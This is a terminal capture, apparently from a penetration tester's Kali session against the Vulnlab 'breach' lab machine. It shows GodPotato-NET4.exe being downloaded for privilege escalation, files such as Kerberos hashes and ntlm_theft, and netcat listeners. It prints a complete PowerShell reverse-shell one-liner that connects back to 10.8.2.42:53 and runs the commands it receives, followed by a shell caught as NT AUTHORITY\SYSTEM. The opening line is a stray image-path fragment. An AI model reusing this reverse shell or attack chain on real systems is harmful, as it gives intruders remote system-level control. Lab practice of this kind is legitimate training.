 nc -lvnp 53
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/581555871/c7f20269-2180-45a6-8a22-e43082015
70a?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250105%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date
=20250105T150038Z&X-Amz-Expires=300&X-Amz-Signature=7f1f1d1370e18f809dcd5f6d2f4fb9c7cc541ea8513067158886a1a46704484b&X-Amz-SignedH
eaders=host&response-content-disposition=attachment%3B%20filename%3DGodPotato-NET4.exe&response-content-type=application%2Foctet-s
tream [following]
--2025-01-05 20:30:12--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/581555871/c7f20269-2180-45a6
-8a22-e4308201570a?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250105%2Fus-east-1%2Fs3%2Faws4_req
uest&X-Amz-Date=20250105T150038Z&X-Amz-Expires=300&X-Amz-Signature=7f1f1d1370e18f809dcd5f6d2f4fb9c7cc541ea8513067158886a1a46704484
b&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3DGodPotato-NET4.exe&response-content-type=applic
ation%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57344 (56K) [application/octet-stream]
Saving to: ‘GodPotato-NET4.exe’
GodPotato-NET4.exe               100%[========================================================>]  56.00K  --.-KB/s    in 0.05s
2025-01-05 20:30:14 (1.03 MB/s) - ‘GodPotato-NET4.exe’ saved [57344/57344]
rzgami@kali ~/Desktop/Vulnlab/machines/breach ls
20250105184032_bloodhound.zip  GodPotato-NET4.exe  kerb-hash  nc.exe      rev.ps1  shell.ps1
administrator.ccache           julia-hash          nc64.exe   ntlm_theft  share    text.ps1
rzgami@kali ~/Desktop/Vulnlab/machines/breach nc -lvnp 53
listening on [any] 53 ...
^C
✘ rzgami@kali ~/Desktop/Vulnlab/machines/breach ls
20250105184032_bloodhound.zip  GodPotato-NET4.exe  kerb-hash  nc.exe      rev.ps1  shell2.ps1  text.ps1
administrator.ccache           julia-hash          nc64.exe   ntlm_theft  share    shell.ps1
rzgami@kali ~/Desktop/Vulnlab/machines/breach cat shell.ps1
$c = New-Object System.Net.Sockets.TCPClient('10.8.2.42',53);$s = $c.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $s.Rea
d($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sb = (iex "
. { $data } 2>&1" | Out-String ); $sb2 = $sb + '#';$seb = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($seb,0,$seb.Length);$s.
Flush()};$c.Close()%
rzgami@kali ~/Desktop/Vulnlab/machines/breach nc -lvnp 443
listening on [any] 443 ...
^C
✘ rzgami@kali ~/Desktop/Vulnlab/machines/breach nc -lvnp 53
listening on [any] 53 ...
connect to [10.8.2.42] from (UNKNOWN) [10.10.79.151] 50667
whoam#i
whoami
nt authority\system
#pwd
nt authority\system
#
Path
----
C:\Temp
#